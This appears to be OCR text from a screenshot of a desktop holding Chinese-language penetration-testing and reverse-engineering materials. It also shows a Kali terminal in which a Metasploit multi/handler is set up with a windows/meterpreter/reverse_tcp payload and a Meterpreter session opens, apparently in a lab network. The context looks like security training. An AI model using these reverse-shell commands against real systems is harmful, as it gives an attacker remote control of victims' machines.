 身份认证协
议精讲.pdf
C#灰帽子: 设
计安全测试...
Avira
8大数据库
SQL注入命...
IDA_PRO逆向
文章
clamscan.exe
RN529795靶
机推荐第4...
ida.exe
test
Windows命令
参考手册@...
64
ida64.exe
notepad.exe
[译] 渗透测
试实战第...
汇编
OffSec -
PEN-2...
W
PE文件结构
详解.doc
Evasion
Techniques...
XSS跨站脚本
攻击剖析与...
kali - VMware Workstation
File Edit View VM Tabs Help
Home kali
1 2 3 4
kali@kali: ~
CPU usage: 0.0
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ msfconsole -q
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.6.131
lhost => 192.168.6.131
msf6 exploit(multi/handler) > set lport 443
lport => 443
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.6.131:443
[*] Sending stage (177734 bytes) to 192.168.6.1
[*] Meterpreter session 1 opened (192.168.6.131:443 -> 192.168.6.1:63850) at 2025-07-17 10:5
meterpreter >